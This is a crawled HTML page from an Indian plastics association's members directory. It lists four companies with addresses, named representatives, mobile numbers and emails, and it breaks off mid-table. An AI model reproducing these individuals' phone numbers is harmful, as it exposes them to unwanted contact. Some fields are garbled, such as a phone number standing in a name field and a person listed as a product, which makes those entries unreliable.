

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aipma.net/members-directory/?pageno=39
body_size: 147111
content:

<!DOCTYPE html>
<html lang="en"> 
  <head>
    <!-- Required meta tags --> 
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="images/logo.png" type="image/x-icon"/>
    <link rel="apple-touch-icon" href="favicon.ico"/>
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/login-style.css" >
    <link rel="stylesheet" href="css/slick.css">
    <link rel="stylesheet" href="css/popup.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/menu.css" >
    <title>AIPMA</title>
    <!-- jQuery library -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

    <!-- jQuery UI library -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
    <script>
    $(document).ready(function(){
        // $(".company_filter_result .main_div").click(function(){
        //     $(this).toggleClass("open-result");
        // });
    });
    </script>
  
    <style>
    p {
        font-size: 14px;
        color: #333;
        line-height: 21px;
    }
    :root{
        --theme-color:#e91e63;
    }
    .co_lst_logo IMG {
        WIDTH: 160PX!important;
        HEIGHT: 100PX!important;
    }
    
    .co_lst_logo {
        margin-bottom: 30px;
    }
 
    #homeSectionNew{ display: none; }
    .h_find_supplier ul li {
        padding: 9px 10px;
    }
    .h_find_supplier ul li.pb-0 > div {
        margin-top: 0;
        padding-top: 0;
        margin-bottom: 17px;
    }
   
    .ads-placeholder.verticle {
        /*height: 200px;*/
    }
    .ads-placeholder img {
       /* height: 197px;
        width: 300px;*/
    }
    @media (min-width: 1200px){
        .container, .container-lg, .container-md, .container-sm, .container-xl {
            max-width: 1244px;
        }
        .container {
            width: 1244px;
        }
         .h_find_supplier ul li {
            /*width: 25%;*/
        }
        .h_find_supplier ul li.pb-0 {
            width: 100%;
        }
    }

    .h_find_supplier.line.white_line.text-white.pt-5.mt-lg-0.mt-5 {
        box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(233 30 99 / 47%);
        background-color: var(--theme-color);
    }
    
    .footer a:hover {
        -webkit-text-fill-color: #fff!important;    
    }
    
    input#newsLetterBtn:hover {
        color: #fff;
        background: #0000002e;
    }
    
    .co_filter_list_head {
        background: #fff;
        border: 1px dashed #2b2b2b40;
        border-radius: 7px;
        padding: 15px;
        margin-top: 20px;
    }
    

    a.btn:hover {
        /*color: #fff;*/
    }
    a.btn {
        background: #e91e63;
        text-transform: capitalize;
    }
    
    .company_filter_result.mt-5 h3 {
    margin-top: 15px;
    color: #e91e63;
  }
  .company_filter_result.mt-5 {
    box-shadow: 0px 0px 15px #00000033;
    background: #fff;
    padding: 1% 3% 3%;
    border-radius: 6px;
  }
  
  .co_filter_list_head .row.align-items-center {
        align-items: flex-start!important;
    }
    
    .main_div.open-result {
        border-radius: 8px;
        box-shadow: 0px 0px 15px #00000033;
        background: #fff;
    }
    
    .main_div.open-result .co_filter_list_head.open {
        border-color: #fff;
        background-color: #fff;
    }
    
    .main_div.open-result .co_filter_list_body {
        background: #fff;
        border-top: 1px dashed #d4c9c9;
    }
    
    .co_filter_list_body {
        overflow: hidden;
        background: #fff;   
    }
    
    .row.align-items-center {
        align-items: flex-start!important;
    }

    .co_filter_list_body label {
        color: #000000;
        margin-bottom: 10px;
    }
    
   
    
    .main_div.open-result .co_filter_list_body {
        display: block!important;
    }
    
    .main_div:not(.open-result) .co_filter_list_body {
        /*display: none!important;*/
    }
    
    /*.main_div .open .co_filter_list_body {*/
    /*    display: block!important;*/
    /*}*/
    
    /*.main_div .open) .co_filter_list_body {*/
    /*    display: none!important;*/
    /*}*/
    
    .co_filter_list_head.open {
        border-color: #c7c5c5!important;
        background-color: #ffffff!important;
        border-radius: 7px 7px 0 0!important;
    }
    table {
     
      width: 100%;
    }
    
    td, th {  
      padding: 8px;
    }
    .open-close{
        margin: 0px 16px 10px!important;
    }

    .pagination {   
        display: inline-block;   
    }   
    .pagination a {   
       
        position: relative;
        float: left;
        padding: 6px 12px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #337ab7;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;   
    }   
    .pagination a.active {   
            background-color: pink;   
    }   
    .pagination a:hover:not(.active) {   
        background-color: skyblue;   
    }  
    .reset_btn{
        width: 100%;
        background: #fff!important;
        font-size: 15px!important;
        padding: 11px 16px!important;
        border-radius: 40px!important;
        border: 2px solid #ffffff!important;
        height: 44px!important;
    } 
   </style>
  </head>
  <body>
    <!-- HEADER START -->
    <header class="header" id="header myHeader">
  <div class="navbar navbar-expand-lg d-block py-0">
    <div id="topHeader">
      <div class="container max_container">
        <a href="index.php" id="logo"><img src="images/logo.png" alt=""></a>
       
        <div class="d-flex align-items-center justify-content-end top_header_content" style="height: 29px;">
        	<a href="https://www.aipma.net/" id="" style="margin-right: 700px;"><span class="mobile_hide">www.aipma.net</span></a>
                   <a href="login.php" id="login"><span class="mobile_hide">Login</span></a>
          <span class="mobile_hide">/</span>
          <a href="register.php" id="register" class="mobile_hide">Register</a>
						
        </div>
      </div>
    </div>
    <div class="" id="" style="display:none">
      <div id="" class="headerbg w-100">
        <div class="container">
			<nav id="cssmenu">
				<div class="button"></div>
				<ul>
					<li><a href="index.php">Home</a>
					<li><a href="about-us.php">About AIPMA</a>
					<ul>
						<li><a href="JavaScript:Void(0);">Know Your Association</a></li>
						<li><a href="about-us.php">Vision & Mission</a></li>
						<li><a href="president-message.php">President's Message</a></li>
					
						<li><a href="JavaScript:Void(0);">Management</a>
							<ul>
								
								<li><a href="office-bearers.php">Office Bearers</a></li>
								<li><a href="governing-council.php">Governing Council</a></li>
								<li><a href="secretariat.php">Secretariat</a></li>
								
							</ul>
						</li>
						<li><a href="JavaScript:Void(0);">Our Partners</a>
							<ul>
								<li><a href="affiliate-associate.php">Affiliate Associations</a></li>
								<li><a href="associated-partners.php">Associated partners</a></li>
							</ul>
						</li>
						<li><a href="JavaScript:Void(0);">Media</a>
							<ul>
								<li><a href="media-press.php">Press</a></li>
							</ul>
						</li>
					</ul>
				  </li>
				  <li><a href="JavaScript:Void(0);">Key Activities</a>
					<ul>
						<li><a href="JavaScript:Void(0);">Economic & Industrial Research</a>
							<ul>
								<li><a href="industry-data-and-analysis.php">Industry data and Analysis</a></li>
							</ul>
						</li>
					</ul>
				  </li>
				  
				  <li><a href="JavaScript:Void(0);">Events</a>
					<ul>
						<li><a href="upcoming-events.php">Upcoming Events</a></li>
						<li><a href="past-events.php">Past Events</a></li>
					</ul>
				  </li>
				  
				  <li><a href="JavaScript:Void(0);">Environment</a>
					<ul>
						<li><a href="updates.php">Updates</a></li>
					</ul>
				  </li>
				</ul>
			</nav>
          </div>
      </div>
    </div>
  </div>
</header>

<!--<div class="sticky_btn">
  <a href="market-place.php" title=""><img src="images/marketplace-btn.png"></a>
  <a href="" title=""><img src="images/enquire-btn.png"></a>
  <a href="" title=""><img src="images/tele-btn.png"></a>
</div>-->


    <script language="JavaScript">
<!-- hide from old browser

window.location = "login.php";
-->
</script>
          <!-- HEADER END -->
    <!-- HOME BANNER START -->
    <section id="homeBanner" class="mt-0" style="display:none">
    //     </section>
    <!-- HOME BANNER END -->
   
    <section id="homeSectionTwo" class="h_key_find mt-5">
      <div class="content_container">
        <div class="">
          <div class="container">
            <div class="row">
                                                              <div class="col-md-6 col-lg-6">
                    <a href="www.google.com">
                <img class="image-place" src="https://www.aipma.net/members-directory/admin/medias/slide/small/1617558696.jpeg"  class="image-place" /></a>
                </div>
                                <div class="col-md-6 col-lg-6">
                    <a href="#">
                <img class="image-place" src="https://www.aipma.net/members-directory/admin/medias/slide/small/1622095070.jpg"  class="image-place" /></a>
                </div>
                            </div>
          <div class="row">
            <div class="col-md-10 col-lg-10">
              <form action="index.php" method="GET">
                <div class="h_find_supplier line white_line text-white pt-5 mt-lg-0 mt-5">
                  <div>
                  <h1>Search Company</h1>
                    <ul class="list-unstyled mb-0 text-left">
                      <li style=" width: 33.33%;">
                        <div>
                        <label>Company Name</label>
                        <input type="text" id="name" name="c_name" placeholder="Type name" value="" class="form-control">
                        </div>
                      </li>
                      <li style=" width: 33.33%;">
                        <div>
                        <label>Product Name</label>
                        <input type="text" id="name" name="p_name" placeholder="Type name" value="" class="form-control">
                        </div>
                      </li>
                      <li style=" width: 33.33%;">
                                                <div>
                          <label>Type of Category</label>
                          <select id="category" class="form-control" name='category'>
                              <option value="">Select category</option>
                                                          <option value="38" >CONSULTANT</option>
                                                          <option value="34" >EXPORTER</option>
                                                          <option value="35" >IMPORTER</option>
                                                          <option value="30" >MANUFACTURER</option>
                                                          <option value="39" >SERVICE</option>
                                                          <option value="37" >SERVICE PROVIDER</option>
                                                          <option value="36" >TRADER</option>
                                                      </select>
                        </div>
                      </li>
                      <li style=" width: 25%;">
                        <div>
                        <label>State</label>
                        <input type="text" id="state_name" name="state_name" placeholder="Type name"value="" class="form-control">
                        </div>
                      </li>
                      <li style=" width: 25%;">
                        <div>
                        <label>City</label>
                           <input type="text" name="city_name" id="city_name" placeholder="Type name"value="" class="form-control">
                        </div>
                      </li>
                      <li class="pb-0" style=" width: 25%;">
                        <div style="margin-top: 25px;">
                                                        <input type="button" value="Search" class="btn white_btn" data-toggle="modal" data-target="#loginpopup" style="background: #fff!important;">
                                                    </div>
                      </li>
                      <li class="pb-0" style=" width: 25%;">
                        <div style="margin-top: 25px;">
                                                        <input type="button" value="Clear" class="btn white_btn" data-toggle="modal" data-target="#loginpopup" style="background: #fff!important;">
                                                    </div>
                      </li>
                    </ul>
                  </div>
                </div>
              </form>

                <!-- Result Data Show -->
                <div class="company_filter_result mt-5">
                    <h3>Search Result</h3>
                    <div class="co_filter_lists">
                                                <div class="main_div" id="main_div588" data-city="Mumbai" data-state="Maharashtra" data-name="C.D.PLASTICS.">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: C.D.PLASTICS.</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 19/40/C-2, SEKSARIA IND. ESTATE, OFF S.V. ROAD, MALAD (WEST),                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> Mumbai</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 400064</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Maharashtra</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR.RAMGOPAL AGARWAL</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9870052300</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 022-28725688 / 28736</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> 022-28725688</p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details588" class="details" onclick="showData(588)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong>  </p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong>  </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> MANUFACTURER</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR.RAMGOPAL AGARWAL</td>
                                                        <td width="30%">  PARTNER</td>
                                                        <td width="20%">  9870052300</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MR.BIMAL AGARWAL</td>
                                                        <td width="30%">  PARTNER</td>
                                                        <td width="20%">   </td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  EXTRUDED SHEETS</td>
                                                        <td>  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div1821" data-city="Ahmedabad" data-state="Gujarat" data-name="C.TRIVEDI & CO">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: C.TRIVEDI & CO</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> A1/16, G.I.D.C. ESTATE PHASE-II, VATVA AHMEDABAD                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> Ahmedabad</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 382445</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Gujarat</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MRBHARAT TRIVEDI</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9825038315</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 079-40083551/52/53</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> 079-40083554</p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details1821" class="details" onclick="showData(1821)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> info@ctrivedi.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> www.ctrivedi.com</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> MANUFACTURER</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MRBHARAT TRIVEDI</td>
                                                        <td width="30%">  PARTNER</td>
                                                        <td width="20%">  9825038315</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MRNIGAM TRIVEDI</td>
                                                        <td width="30%">  PARTNER</td>
                                                        <td width="20%">  9825326286</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MANUFACTURE OF CONVERTING AND FLEXIBLE PACKAGING MACHINE</td>
                                                        <td>  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div3643" data-city="NAVI MUMBAI" data-state="MAHARASHTRA" data-name="CABOT INDIA LIMITED">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CABOT INDIA LIMITED</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 12TH FLOOR,PLOT 5, SEC 19, OFF PALM BEACH ROAD, SANPADA,                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> NAVI MUMBAI</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 400705</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> MAHARASHTRA</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> INDIA</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> 7718865803</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details3643" class="details" onclick="showData(3643)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> biro.dutta@cabot corp.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> </p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong> </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  7718865803</td>
                                                        <td width="30%">  </td>
                                                        <td width="20%">  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MR.BIROTTAM DUTTA</td>
                                                        <td>  GENERAL MANAGER-INDIA OPERATIONS</td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div1769" data-city="Coimbatore" data-state="Tamil Nadu" data-name="CALCUTTA WIRE NETTING CO. PVT. LTD.">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CALCUTTA WIRE NETTING CO. PVT. LTD.</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 47/1, MILL ROAD,                                                  </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> Coimbatore</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 641001</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Tamil Nadu</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR.MR. NAGENDRA KUMAR SINGH</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9047013026</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong>       </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong>  </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details1769" class="details" onclick="showData(1769)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> cwnc2015@gmail.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> www.wirenet.in</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> MANUFACTURER</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR.MR. NAGENDRA KUMAR SINGH</td>
                                                        <td width="30%">  DIRECTOR</td>
                                                        <td width="20%">  9047013026</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MS.SNEHA SINGH NARENDRA KUMAR</td>
                                                        <td width="30%">  ADMINISTRATOR</td>
                                                        <td width="20%">  9843013029</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MFRS. OF WIRE MESH, EXTRUDER SCREENS, PUNCHING SHEET</td>
                                                        <td>   </td>
